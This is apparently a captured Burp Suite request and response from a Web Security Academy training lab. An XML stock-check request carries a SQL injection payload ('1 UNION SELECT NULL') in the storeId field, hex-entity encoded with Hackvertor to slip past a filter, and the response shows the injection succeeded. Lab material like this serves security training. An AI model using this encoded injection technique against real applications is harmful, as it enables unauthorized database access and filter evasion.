 Request
Pretty Raw Hex Hackvertor
\n
1 POST /product/stock HTTP/2
2 Host: 0ab40077043314428534f9c3009100c8.web-security-academy.net
3 Cookie: session=iTLwwdvhiqHQAjOI03jQ9m5Jg0kX1mcr
4 Content-Length: 157
5 Sec-Ch-Ua: "Not)A;Brand";v="99", "Microsoft Edge";v="127",
"Chromium";v="127"
6 Content-Type: application/xml
7 Dnt: 1
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36 Edg/127.0.0.0
10 Sec-Ch-Ua-Platform: "Windows"
11 Accept: */*
12 Origin: https://0ab40077043314428534f9c3009100c8.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0ab40077043314428534f9c3009100c8.web-security-academy.net/product?pr
oductId=1
17 Accept-Encoding: gzip, deflate, br
18 Accept-Language: en-US,en;q=0.9,vi;q=0.8
19 Priority: u=1, i
20
21 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
1
</productId>
<storeId>
<@hex_entities>
1 UNION SELECT NULL<@/hex_entities>
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 14
5
6 981 units
7 null